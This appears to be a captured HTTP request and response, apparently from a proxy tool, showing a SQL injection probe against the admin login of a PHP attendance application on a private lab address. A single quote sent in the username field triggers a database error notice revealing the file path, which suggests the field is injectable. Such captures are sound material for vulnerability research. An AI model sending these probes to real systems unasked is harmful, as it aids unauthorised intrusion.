 Request
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: 192.168.231.141:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.231.141:81
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.231.141:81/admin/index.php
14 Cookie: PHPSESSID=b0pv82gbrf2i1i599uk5c920ni
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username='&password=hjk&login=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Oct 2025 20:32:48 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 985
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
16 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Trying to get property 'num_rows' of non-object in
C:\wamp64\attendance\admin\login.php on line <i>
12
</i>